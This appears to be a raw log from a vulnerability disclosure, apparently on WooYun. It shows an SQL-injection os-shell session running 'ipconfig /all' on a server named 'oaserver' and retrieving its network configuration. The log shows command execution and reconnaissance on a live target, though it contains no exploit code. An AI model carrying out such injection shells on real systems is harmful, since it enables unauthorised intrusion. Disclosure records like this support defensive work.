 os-shell> ipconfig /all
do you want to retrieve the command standard output? [Y/n/a]
[14:54:39] [INFO] the SQL query used returns 19 entries
[14:54:39] [INFO] retrieved: \\r
[14:54:39] [INFO] retrieved: Windows IP Configuration\\r
[14:54:40] [INFO] retrieved: \\r
[14:54:41] [INFO] retrieved: Host Name . . . . . . . . . . . . : oaserver\\r
[14:54:41] [INFO] retrieved: Primary Dns Suffix . . . . . . . : \\r
[14:54:41] [INFO] retrieved: Node Type . . . . . . . . . . . . : Unknown\\r
[14:54:42] [INFO] retrieved: IP Routing Enabled. . . . . . . . : No\\r
[14:54:42] [INFO] retrieved: WINS Proxy Enabled. . . . . . . . : No\\r
[14:54:43] [INFO] retrieved: \\r
[14:54:43] [INFO] retrieved: Ethernet adapter 本地连接:\\r
[14:54:44] [INFO] retrieved: \\r
[14:54:44] [INFO] retrieved: Connection-specific DNS Suffix . : \\r
[14:54:45] [INFO] retrieved: Description . . . . . . . . . . . : Microsoft...
[14:54:46] [INFO] retrieved: Physical Address. . . . . . . . . : 00-15-5D-...
[14:54:46] [INFO] retrieved: DHCP Enabled. . . . . . . . . . . : No\\r
[14:54:47] [INFO] retrieved: IP Address. . . . . . . . . . . . : 10.28.10....
[14:54:47] [INFO] retrieved: Subnet Mask . . . . . . . . . . . : 255.255.2...
[14:54:47] [INFO] retrieved: Default Gateway . . . . . . . . . : 10.28.10....
[14:54:48] [INFO] retrieved: DNS Servers . . . . . . . . . . . : 10.28.10....
command standard output:
www.wooyun.org